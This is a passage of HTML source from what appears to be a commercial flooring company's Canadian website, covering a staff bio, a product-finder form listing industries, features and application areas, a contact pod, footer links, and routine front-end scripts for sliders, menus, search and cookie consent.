										<h2>Architectural Services Manager</h2>
										<p>British Columbia</p>
									</div>
								</div><!--team-title-->

								<div class="slider opened">
									<div class="team-title">
										<div class="team-title_position">
											<h1>Karen Geary</h1>
											<h2>Architectural Services Manager</h2>
											<p>British Columbia</p>
										</div>
									</div>
									<div class="slider-text">
										<p><p>A trusted advisor to Architects and Interior Designers for over 20 years as an A&amp;D Rep and Project Manager.<br /><br />Technically minded, curious, and a self-described "geek"; I love to solve problems and understand the technical requirements of every project and product recommendation.<br /><br />Highly experienced working on commercial projects of all scopes and sizes; specializing in Healthcare, Education and Infrastructure. Well-versed in Infection Control and Prevention in Healthcare and Age Care facilities, I love collaborating on projects that create healthy environments for current and future generations.</p></p>
									</div>
								</div>
							</div><!--team-image-->
						</div><!--team-wrap-->
					</div>
				</div><!--team-member m3-->
		</div><!--row-->
	</div><!--team-container-->
</div><!--caged-->

<script>
	$(document).on("ready", function () {
		$(".team-wrap").on("click", function () {
			var slider = $(this).find(".slider");
			slider.toggleClass("opened");
			slider.toggleClass("closed");
		})
	});

	//var toggle = document.getElementById('team-wrap');
	//var slider = document.querySelector('.slider');

	//toggle.addEventListener('click', toggleSlider, false);

	//function toggleSlider() {
	//	if (slider.classList.contains('opened')) {
	//		slider.classList.remove('opened');
	//		slider.classList.add('closed');
	//	} else {
	//		slider.classList.remove('closed');
	//		slider.classList.add('opened');
	//	}
	//}
</script>
		</div>
    
	<br clear="all">
    
    </div><!--tabs2-->
    </div><!--underSlideshow-->

	  </div>

	<div id="pods">
	<div class="caged tay">
		<ul>
		    <li id="newletterPodLi"><style>
	
	.newsPodcage
{
	
	padding : 2px;
}

.newsPodcage img {
    width: 100%;
}
	
	
	</style></li>
			<li id="productMacro">
<div class="podcage padding" id="crpPod">
	<div id="ContentPlaceHolderDefault_ProductFinderPod_21_lblPFPHeader" style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">CHOOSE THE RIGHT PRODUCT</div>
	<div id="dropdowns">
        <div id="ContentPlaceHolderDefault_ProductFinderPod_21_iup">
	
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD3" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD3\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD3" class="stonDrop">
		<option selected="selected" value="0">SELECT INDUSTRY</option>
		<option value="6365">Aerospace</option>
		<option value="6606">Auto Dealerships-Auto Repair</option>
		<option value="6615">Auto Manufacturing</option>
		<option value="39246">Cannabis</option>
		<option value="6465">Chemical-Mining</option>
		<option value="48098">Commercial Flooring</option>
		<option value="6640">Distribution-Logistics</option>
		<option value="6512">Education</option>
		<option value="26557">Electronics Manufacturing</option>
		<option value="84719">EV Battery Manufacturing Solutions</option>
		<option value="6379">Food &amp; Beverage</option>
		<option value="6625">General Commercial</option>
		<option value="6544">General Manufacturing</option>
		<option value="6556">Government</option>
		<option value="6398">Healthcare</option>
		<option value="6485">Hospitality</option>
		<option value="48091">Industrial Flooring</option>
		<option value="6596">Office Buildings</option>
		<option value="6429">Pharmaceutical-Biotechnology</option>
		<option value="6575">Retail Environments</option>
		<option value="97334">Seamless Flooring For All Your Needs</option>
		<option value="26539">Sports-Entertainment</option>
		<option value="6532">Technology</option>
		<option value="6584">Transportation</option>
		<option value="6454">Water-Wastewater</option>

	</select>
		        
                <div id="marketsDD4_sl" class="dd ddcommon borderRadius dd_chk_select" style="display:inline-block;position:relative;">
		<div id="caption">
			SELECT FEATURE
		</div><div id="marketsDD4_dv" class="dd_chk_drop" style="display:none;position:absolute;">
			<div id="checks">
				<span id="marketsDD4"><input id="marketsDD4_0" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_0" value="6714" /><label for="marketsDD4_0">Abrasion Resistant</label><br /><input id="marketsDD4_1" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_1" value="6715" /><label for="marketsDD4_1">Chemical Resistant</label><br /><input id="marketsDD4_2" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_2" value="6716" /><label for="marketsDD4_2">Sustainable</label><br /><input id="marketsDD4_3" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_3" value="6717" /><label for="marketsDD4_3">High-Impact Resistant</label><br /><input id="marketsDD4_4" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_4" value="6718" /><label for="marketsDD4_4">High Strength</label><br /><input id="marketsDD4_5" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_5" value="6719" /><label for="marketsDD4_5">High Traffic</label><br /><input id="marketsDD4_6" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_6" value="6720" /><label for="marketsDD4_6">Low Odour</label><br /><input id="marketsDD4_7" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_7" value="6721" /><label for="marketsDD4_7">Slip Resistant</label><br /><input id="marketsDD4_8" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_8" value="6722" /><label for="marketsDD4_8">Thermal Shock/Cycling</label><br /><input id="marketsDD4_9" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_9" value="6723" /><label for="marketsDD4_9">Water Resistant</label><br /><input id="marketsDD4_10" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_10" value="6724" /><label for="marketsDD4_10">Wear Resistant</label><br /><input id="marketsDD4_11" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_11" value="6725" /><label for="marketsDD4_11">Seamless</label><br /><input id="marketsDD4_12" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_12" value="6726" /><label for="marketsDD4_12">High Gloss</label><br /><input id="marketsDD4_13" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_13" value="6727" /><label for="marketsDD4_13">Waterproof</label><br /><input id="marketsDD4_14" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_14" value="6729" /><label for="marketsDD4_14">Smooth Finish</label><br /><input id="marketsDD4_15" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_15" value="6730" /><label for="marketsDD4_15">Textured Finish</label><br /><input id="marketsDD4_16" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_16" value="6731" /><label for="marketsDD4_16">Acoustic</label><br /><input id="marketsDD4_17" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_17" value="6732" /><label for="marketsDD4_17">Ergonomic</label><br /><input id="marketsDD4_18" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_18" value="6733" /><label for="marketsDD4_18">Resilient</label><br /><input id="marketsDD4_19" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_19" value="6734" /><label for="marketsDD4_19">ESD/Conductive</label><br /><input id="marketsDD4_20" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_20" value="6735" /><label for="marketsDD4_20">Fast Installation (<2 days)</label><br /><input id="marketsDD4_21" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_21" value="6736" /><label for="marketsDD4_21">Self Leveling</label><br /><input id="marketsDD4_22" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_22" value="6737" /><label for="marketsDD4_22">Anti-Microbial</label><br /><input id="marketsDD4_23" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_23" value="6738" /><label for="marketsDD4_23">Easy to Clean</label><br /><input id="marketsDD4_24" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_24" value="6739" /><label for="marketsDD4_24">Stain Resistant</label><br /><input id="marketsDD4_25" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_25" value="25195" /><label for="marketsDD4_25">UV Resistant</label></span>
			</div>
		</div>
	</div>
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD5" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD5\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD5" class="stonDrop">
		<option selected="selected" value="0">SELECT AREA</option>
		<option value="26558">Air Plenums</option>
		<option value="6557">Aircraft Hangars</option>
		<option value="6558">Aircraft Test Areas</option>
		<option value="6366">Aircraft Test Cells</option>
		<option value="6430">Animal Holding Areas</option>
		<option value="26559">Assembly Areas</option>
		<option value="6367">Assembly Lines</option>
		<option value="6399">Atriums</option>
		<option value="6400">Autoclaves</option>
		<option value="6401">Autopsy Rooms</option>
		<option value="6586">Baggage Handling Area</option>
		<option value="6380">Bakeries</option>
		<option value="26556">Balconies</option>
		<option value="6559">Barracks</option>
		<option value="6487">Bars/Lounges/Pubs</option>
		<option value="6368">Battery Rooms</option>
		<option value="6525">Bike Paths</option>
		<option value="6432">BioSafety Laboratories (Levels 1, 2, 3, 4)</option>
		<option value="6369">Blast Facilities</option>
		<option value="6383">Bottling Lines</option>
		<option value="6641">Break Rooms</option>
		<option value="6382">Breweries</option>
		<option value="6466">Building Interiors &amp; Processing</option>
		<option value="6467">Bulk Storage</option>
		<option value="6588">Bus Terminal</option>
		<option value="6370">Cafeterias</option>
		<option value="6433">Chemical Containment</option>
		<option value="26560">Chemical Storage</option>
		<option value="6637">Churches</option>
		<option value="6386">CIP Areas</option>
		<option value="6458">Clarifiers</option>
		<option value="6514">Classrooms</option>
		<option value="26549">Club Seats/Boxes</option>
		<option value="6561">Commissaries</option>
		<option value="26541">Concessions</option>
		<option value="26540">Concourses</option>
		<option value="39255">Conference Room</option>
		<option value="6469">Containment Areas/Tank Farms</option>
		<option value="6371">Control Rooms</option>
		<option value="6388">Coolers</option>
		<option value="6574">Corridors</option>
		<option value="6490">Cyber Cafes</option>
		<option value="6389">Dairies</option>
		<option value="26561">Data Centers</option>
		<option value="6577">Deli Areas</option>
		<option value="6457">Digesters</option>
		<option value="6404">Dining Rooms</option>
		<option value="6635">Dishwash Areas</option>
		<option value="6461">Disinfection Areas</option>
		<option value="6524">Drop-off Areas</option>
		<option value="6470">Drum Storage</option>
		<option value="39250">Dry Room</option>
		<option value="6471">E CAT&#39;s</option>
		<option value="6405">Emergency Rooms</option>
		<option value="6523">Exterior Entrances</option>
		<option value="26555">Exterior Pedestrian Walkways</option>
		<option value="6527">Exterior Quads</option>
		<option value="39260">Extraction Rooms</option>
		<option value="26562">Fan Decks</option>
		<option value="6464">Filter Tanks, Clear Wells</option>
		<option value="6562">Firehouses</option>
		<option value="39248">Flower Rooms</option>
		<option value="6563">Food Assembly &amp; Storage</option>
		<option value="26545">Food Courts</option>
		<option value="6583">Food Prep Areas</option>
		<option value="6387">Freezers</option>
		<option value="39258">Front Desk/Reception</option>
		<option value="6564">Fuel Storage</option>
		<option value="6406">Gift Shops</option>
		<option value="6436">Gowning Areas</option>
		<option value="39247">Grow Rooms</option>
		<option value="6494">Guest Rooms</option>
		<option value="6633">Gyms</option>
		<option value="6372">Hangars</option>
		<option value="6456">Headworks</option>
		<option value="6407">Helicopter Pads</option>
		<option value="6565">Holding Cells</option>
		<option value="6408">ICU/NICU/PACU</option>
		<option value="26563">Inspection Labs</option>
		<option value="26554">Interior Pedestrian Walkways</option>
		<option value="26564">ISO/Clean Rooms</option>
		<option value="6373">Kitchens</option>
		<option value="6374">Laboratories</option>
		<option value="6636">Laundry Rooms</option>
		<option value="6516">Libraries</option>
		<option value="6483">Loading Docks</option>
		<option value="6611">Lobbies</option>
		<option value="6473">Locker Rooms</option>
		<option value="6552">Machine Shops</option>
		<option value="6569">Maintenance Areas</option>
		<option value="6617">Manufacturing Areas</option>
		<option value="6392">Meat Packing</option>
		<option value="6375">Mechanical Rooms</option>
		<option value="6519">Media Centers</option>
		<option value="6393">Mixing Areas</option>
		<option value="6416">Morgues</option>
		<option value="6520">Multipurpose Rooms</option>
		<option value="6571">Munition Areas</option>
		<option value="6441">Necropsy Areas</option>
		<option value="26551">Night Clubs</option>
		<option value="6417">Nurses Stations</option>
		<option value="6609">Offices</option>
		<option value="6418">Operating Suites</option>
		<option value="6502">Outdoor Drop-off Areas &amp; Paths</option>
		<option value="6475">Packaging Areas</option>
		<option value="6522">Parking Garages</option>
		<option value="6614">Parking Lots</option>
		<option value="6421">Patient Rooms</option>
		<option value="6504">Patios &amp; Decks</option>
		<option value="6419">Pedestrian Bridges</option>
		<option value="6526">Pedestrian Walkways</option>
		<option value="6422">Pharmacy/797 Compounding</option>
		<option value="6376">Plating Lines</option>
		<option value="6631">Pool Decks</option>
		<option value="6460">Potable Water Contact</option>
		<option value="6444">Powder Charging</option>
		<option value="6618">Processing Areas</option>
		<option value="39254">Product Vault</option>
		<option value="6478">Refinery</option>
		<option value="6445">Research Labs</option>
		<option value="6507">Restaurants/Dining Areas</option>
		<option value="6377">Restrooms</option>
		<option value="6506">Retail Areas/Shops</option>
		<option value="26566">Scrubber Bays</option>
		<option value="6628">Seating Areas</option>
		<option value="6427">Serveries</option>
		<option value="6630">Service Areas</option>
		<option value="6378">Service Bays</option>
		<option value="6479">Settling Tanks, Clarifiers</option>
		<option value="39253">Shipping/Receiving</option>
		<option value="6530">Showers</option>
		<option value="6607">Showrooms</option>
		<option value="6459">Sludge Dewatering Floors</option>
		<option value="6480">Solvent Extraction/Electrowinning</option>
		<option value="6510">Spas &amp; Fitness Centers</option>
		<option value="6481">Splash/Spill Areas</option>
		<option value="6528">Stadium Concourses</option>
		<option value="6448">Sterile Areas</option>
		<option value="6613">Storage Areas</option>
		<option value="6424">Storage Rooms</option>
		<option value="26567">Sub Fabs</option>
		<option value="6449">Tableting</option>
		<option value="6482">Tank Linings, Trenches, Sumps</option>
		<option value="6624">Test Areas</option>
		<option value="6396">Traffic Aisles</option>
		<option value="6595">Train Platforms</option>
		<option value="6455">Transportation Systems (manholes, pipe, lift stations)</option>
		<option value="39252">Trim/Packaging</option>
		<option value="39261">Vape Pen Production and Assembly</option>
		<option value="39249">Vegetation</option>
		<option value="6426">Veterinary Procedure Rooms</option>
		<option value="6529">Vivariums</option>
		<option value="26568">Waffle Slabs</option>
		<option value="6612">Waiting Rooms</option>
		<option value="6642">Warehouses</option>
		<option value="6451">Wash Down Areas</option>
		<option value="6397">Wash Down Rooms</option>
		<option value="6484">Waterproofing Areas</option>

	</select>
		        <script type="text/javascript">
			        function foo() {
				        //$("#marketsDD, #marketsDD2, #marketsDD12").msDropdown();
				        setStonDrops();
			        }
			        var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			        pageRequestManager.add_endRequest(foo);
		        </script>
                <button onclick="__doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$btnProdFinder','')" id="btnProdFinder">View Product</button>
	        
</div>
	</div><!--dropdowns-->
			
			
			
	<div id="podRight">
	<img src="/images/pod1_1.png" alt=""/>
	</div>
	<br clear="all">
</div></li>
			
			<!--<li><div  class="podcage padding" id="contactPod">
		<div class="relative">
		<p><h1 style="text-align: center;"><strong>CONTACTING US IS EASY</strong></h1>
<p style="text-align: center;" class="p1"><span>Interested in working together?  </span></p>
<p style="text-align: center;" class="p1"><span>Have a question for us?  </span></p>
<p style="text-align: center;" class="p1"><span><span>Send a message with your questions or</span></span></p>
<p style="text-align: center;" class="p1">comments to our support team.</p>
<p style="text-align: center;"><a href="http://www.stonhard.ca/contact-us/" title="Contact Us"><span><strong>CONTACT US</strong><br /></span></a></p></p>
		</div>
    </div></li>-->
			<li>
<div id="ContentPlaceHolderDefault_centerContactPod_23_contactp">
	<div  class="podcage padding" id="contactPod">
		<div class="relative">
		<p><h1 style="text-align: center;"><strong>CONTACTING US IS EASY</strong></h1>
<p style="text-align: center;" class="p1"><span>Interested in working together?  </span></p>
<p style="text-align: center;" class="p1"><span>Have a question for us?  </span></p>
<p style="text-align: center;" class="p1"><span><span>Send a message with your questions or</span></span></p>
<p style="text-align: center;" class="p1">comments to our support team.</p>
<p style="text-align: center;"><a href="http://www.stonhard.ca/contact-us/" title="Contact Us"><span><strong>CONTACT US</strong><br /></span></a></p></p>
		</div>
    </div>
</div>
</li>
			
			<li><div class="podcage padding" id="contactPod">
						<a href="https://youtu.be/u-kSIXBBOQE" target="_blank"><img src="/media/7045/100-years-3rd-pod.png" alt="100 years 3rd pod.png"/></a>
					</div></li>
			
		 <br clear="all">   
		</ul>
		

		
		
			      <script type="text/javascript">
                document.addEventListener("DOMContentLoaded", function() {
                    var newsMacro = document.getElementById("newletterPodLi");
                    if (newsMacro) {
                        newsMacro.style.display = "none";
                    }
					
					var productMacro = document.getElementById("productMacro");
                    if (productMacro) {
                        productMacro.style.display = "block";
                    }
					
					
					
                });
            </script>


		
		
	</div>
	
	<br clear="all">   
	</div><!--pods-->

  </main><!-- /main -->

  <footer>
		


	  <div  class="caged">
    
        <div id="rightSide">
        
			<ul id="quicklinks">
    	
				<li>Quicklinks:</li>
				
						<li><a href='https://www.stonhard.ca/about-us/careers/'>Careers</a></li>
						<li><a href='https://www.stonhard.com/purchase-order-terms-conditions/'>Purchase Order Terms &amp; Conditions</a></li>
						<li><a href='https://www.stonhard.com/supplier-expectations/'>Supplier Expectations</a></li>
						<li><a href='https://www.stonhard.com/privacy-policy/'>Privacy Policy</a></li>
						<li><a href='https://www.stonhard.com/terms-of-use/'>Terms of Use</a></li>
						<li><a href='https://www.stonhard.ca/cookie-policy/'>Cookie Policy</a></li>
			    
<li><a class="ot-floating-button__open" aria-label="Open Preferences" aria-hidden="false" href="#">Cookies Settings</a></li>    		</ul>
					<div class="logos">
				<ul>
				</ul>	
			</div>
		
		<div style="margin-top: 50px !important; ">
		<p style="float: left; font-size: 13px; color: #fff;">
		<span style="color: #fff !important;">Corporate HQ: </span> 
		<span style="opacity: 0.6;">1000 E. Park Ave. </span> <br /> 
		<span style="padding-left: 90px; opacity: 0.6;">Maple Shade, NJ 08052 USA</span><br /> 
		<span style="color: #fff !important; padding-left: 60px;"> Call:</span>
		<span style="opacity: 0.6;">800.257.7953</span></p>	
			</div>
		   
		   <a href="/"><img src="/media/8833/est-1922-208x150-1.png" style="float: right;"></a>
		
    </div><!--rightSide-->
    
    
    <div id="leftside">
	 
     <div id="leftRight">
     
		<p><p>Explore our brand of high-end</p>
<p>poured floors for commercial spaces:</p></p><br>
				 <ul>
						<li><a href= "http://www.liquidelements.ca/"><img src="/media/1708/footer_4.png" alt="footer_4.png"/></a></li>
							  
				 </ul>
   	</div>
    <br clear="all">
    </div>
    


     <br clear="all">
    </div>
  </footer><!-- /footer -->
  
</div><!-- /#wrapper -->
	
		
	<script>

		var alts = {};
		$('img').each(function(){
		  var alt = $(this).attr('alt');
		  var link = $(this).attr('src');
			console.log(" Alt Text: " + alt + " Source: " + link + "\n")   
		});
		
		

		
		</script>


	<!--layerSlider-->	
	<script type="text/javascript">
		// Running the code when the document is ready
		$(document).ready(function(){
		
			// Calling LayerSlider on the target element
			$('#layerslider').layerSlider({
					responsive:true,
					autoStart:true,
					responsiveUnder : 800,
					layersContainer : 1260,
				sliderFadeInDuration: 1000,
					showCircleTimer:false,
					navPrevNext:true,
					pauseOnHover:false
				// Slider options goes here,
				// please check the 'List of slider options' section in the documentation
			});
		});
	</script>

	<script type="text/javascript">
	$(document).ready(function(e) {
		//$("#marketsDD17, #marketsDD, #prodSelect,#marketSelect, #marketsDD2, #marketsDD3, #marketsDD4, #marketsDD5, #marketsDD6, #marketsDD7, #marketsDD8, #marketsDD9, #marketsDD10, #marketsDD11, #marketsDD12, #marketsDD13, #marketsDD14").msDropdown();
		setStonDrops();
	});
	</script>
	
	<!--Mobile Menu-->
	
	<script type="text/javascript" src="/js/jquery.mmenu.min.all.js"></script>
	
		
		
	<script type="text/javascript">
	$(document).ready(function() {
	  $("nav#menu").mmenu({
       
		  backButton:{
			  close: true
		  },
		  
          searchfield:{
        add: true,
        search: false,
	 	placeholder: "Search"
    },
          counters  : false,
          
          
          navbars    : [
            {
              position  : 'top',
              content    : [ 'searchfield' ]
            }, {
              position  : 'top',
              content    : [
                'prev',
                'title',
                'close'
              ]
            }
          ]
      
     });
		
		$("nav#menu .mm-search input").keyup(function(e){
			searched = $(this).val();
			 searched = searched.replace(/(%00)+/g, "");
    if(e.keyCode == 13){
      window.location.href = '/search-results/?ap-q=' + $(this).val();
    }
      });
   });
	</script>
	
	<!--Sticky Mav-->
	<script>
		
	$(".scroller").hover(function(){
			
			console.log("Hover In");	
		}, 
							 
			/*Start hover out */function(){
			
			$(this).scrollLeft( 0 );	
		});
		
	$(document).ready(function() {
	var stickyNavTop = $('.head-stick').offset().top;
	 
	var stickyNav = function(){
	var scrollTop = $(window).scrollTop();
		  
	if (scrollTop > stickyNavTop) { 
		$('.head-stick').addClass('sticky');
	} else {
		$('.head-stick').removeClass('sticky'); 
	}
	};
	 
	stickyNav();
	 
	$(window).scroll(function() {
		stickyNav();
	});
	});
	</script>
	
	<!--Scrolling NavBar-->
	<script>
	$(document).ready(function(){
	$(".arrow-left").click(function(){
		$(".scroller").animate({scrollLeft: "-="+700});
	});
	$(".arrow-right").click(function(){
		 $(".scroller").animate({scrollLeft: "+="+700});
   });        
	});	
	</script>
	
	



	<!--searchFunctions-->
			<script>
			( function() {
			  var open = false;
			  $('#searchLNK').on('click', function(e) {
				e.preventDefault();
					var searched = $("#searchBox").val();
				  	searched = searched.replace(/(%00)+/g, "");
					if(searched.length > 2)
					{
					  window.location.href = "http://www.stonhard.ca/search-results/?ap-q="+searched;
					}
			  });
				$('#searchBox').on('keydown', function(e){
					if(e.keyCode == 13){
						e.preventDefault();
						var searched = $("#searchBox").val();
						searched = searched.replace(/(%00)+/g, "");
						if(searched.length > 2)
						{
							window.location.href = "http://www.stonhard.ca/search-results/?ap-q="+searched;
						}
					}
				});
			
			} () );
		</script>

	<script type="text/javascript">
		function setCookie(val)
		{
			document.cookie = "cFormId = "+val+";path=/";
		}
		function setStonDrops() {
			$('.stonDrop').msDropdown();
		}
	</script>
	
	
	
	<script type="text/javascript">
		$(function(){
			$('.dtj').hover(dtjHoverIn,dtjHoverOut);
			function dtjHoverIn(e)
			{
				var oth = $(this).children(".visual-product-menu-sectioned");
				console.log(oth);
				setTimeout(function (){
						   console.log("delayed, add class here or something. Variable oth holds access to submenu");
					
					$(oth[0].children).addClass("open");
                    $(oth[0]).addClass("open");
					
						   },0);
			}
			function dtjHoverOut(e)
			{
				
				setTimeout(function(){
					console.log(e);
					$(e.currentTarget).removeClass("open");
                    $(e.currentTarget.firstElementChild).removeClass("open");
				},0);
			}
		});
	</script>
	
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>

<script type="text/javascript">
//<![CDATA[
window.marketsDD4 = new DropDownScript('marketsDD4','_dv','_sl',dd_chk_marketsDD4, false, true, false); window.marketsDD4.init();//]]>
</script>
</form>
	</div>

	<script>(function(){var s = document.createElement("script");s.setAttribute("data-account","CjYAICsgBx");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();</script>
	
		
	
	
	
	
	
	
	
	
	
	
	
	
	<script type="text/javascript"> 
var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
if (mobile) { 

$('.hidemobile').css('display', 'none'); // OR you can use $('.hidemobile').hide();
} 
else 
{ 
$('.hideweb').css('display', 'none'); // OR you can use $('.hideweb').hide();
}
</script>
	
	
	
	<style>
				.float-floatingButtonCenter {
    top: 46%;
    z-index: 9999999;
}
.float-right {
    position: fixed;
    width: 60px;
    height: 60px;
    bottom: 25px;
    right: 25px;
    color: #FFF;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
}

		
		.float .fa-whatsapp:before {
    font-size: xx-large;
    top: 14px;
    left: 1px;
    position: relative;
}
.fa-whatsapp:before {
    content: "\f232";
}
.fa-whatsapp:before {
    content: "\f232";
}
			
			.fa {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa, .fa-stack {
    display: inline-block;
}
.fa {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.whatsapp {
    clear: both;
    border-radius: 4px;
    /* padding: 10px 0; */
}
			
			
		</style>
	
	
	
	   
	
	<style>
	
	.newsPodcage {
    padding: 2px;
}
	
	.newsPodcage img {
    width: 100%;
}
		
		.podcage img {
    width: 100%;
}
	
</style>
	
	
	
<script type="text/javascript">  
function OnetrustCookieScriptDelete() {
    // Get initial OnetrustActiveGroups ids
    if (typeof OptanonWrapperCount == "undefined") {
        otGetInitialGrps();
    }

    //Delete cookies
    otDeleteCookie(otIniGrps);

    // Assign OnetrustActiveGroups to custom variable
    function otGetInitialGrps() {
        OptanonWrapperCount = '';
        otIniGrps = OnetrustActiveGroups;
        //console.log("otGetInitialGrps", otIniGrps)
    }

    function otDeleteCookie(iniOptGrpId) {
        //console.log("otDeleteCookie");
        var otDomainGrps = JSON.parse(JSON.stringify(Optanon.GetDomainData().Groups));
        var otDeletedGrpIds = otGetInactiveId(iniOptGrpId, OnetrustActiveGroups);

        var refreshIfCookieErased = false;

        if (otDeletedGrpIds.length != 0 && otDomainGrps.length != 0) {
            for (var i = 0; i < otDomainGrps.length; i++) {
                //Check if CustomGroupId matches
                if (otDomainGrps[i]['CustomGroupId'] != '' && otDeletedGrpIds.includes(otDomainGrps[i]['CustomGroupId'])) {
                    for (var j = 0; j < otDomainGrps[i]['Cookies'].length; j++) {
                        // console.log("otDeleteCookie",otDomainGrps[i]['Cookies'][j]['Name'])
                        //Delete cookie
                        eraseCookie(otDomainGrps[i]['Cookies'][j]['Name']);
                        refreshIfCookieErased = true;
                    }
                }

                //Check if Hostid matches
                if (otDomainGrps[i]['Hosts'].length != 0) {
                    for (var j = 0; j < otDomainGrps[i]['Hosts'].length; j++) {
                        //Check if HostId presents in the deleted list and cookie array is not blank
                        if (otDeletedGrpIds.includes(otDomainGrps[i]['Hosts'][j]['HostId']) && otDomainGrps[i]['Hosts'][j]['Cookies'].length != 0) {
                            for (var k = 0; k < otDomainGrps[i]['Hosts'][j]['Cookies'].length; k++) {
                                //Delete cookie
                                eraseCookie(otDomainGrps[i]['Hosts'][j]['Cookies'][k]['Name']);
                                refreshIfCookieErased = true;
                            }
                        }
                    }
                }

            }


            if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
                rejectOtCookie();
            }			

        }
        otGetInitialGrps(); //Reassign new group ids



        if (refreshIfCookieErased) {
            setTimeout(function () {
                location.reload();
            }, 500);
        }

    }

    //Get inactive ids
    function otGetInactiveId(customIniId, otActiveGrp) {
        //Initial OnetrustActiveGroups
        //console.log("otGetInactiveId",customIniId)
        customIniId = customIniId.split(",");
        customIniId = customIniId.filter(Boolean);

        //After action OnetrustActiveGroups
        otActiveGrp = otActiveGrp.split(",");
        otActiveGrp = otActiveGrp.filter(Boolean);

        var result = [];
        for (var i = 0; i < customIniId.length; i++) {
            if (otActiveGrp.indexOf(customIniId[i]) <= -1) {
                result.push(customIniId[i]);
            }
        }
        return result;
    }

    //Delete cookie
    function eraseCookie(name) {
        //console.log("eraseCookie", name);
        //Delete root path cookies
        domainName = window.location.hostname;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;Domain=' + domainName;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;';

        //Delete LSO incase LSO being used, cna be commented out.
        localStorage.removeItem(name);

        //Check for the current path of the page
        pathArray = window.location.pathname.split('/');
        //Loop through path hierarchy and delete potential cookies at each path.
        for (var i = 0; i < pathArray.length; i++) {
            if (pathArray[i]) {
                //Build the path string from the Path Array e.g /site/login
                var currentPath = pathArray.slice(0, i + 1).join('/');
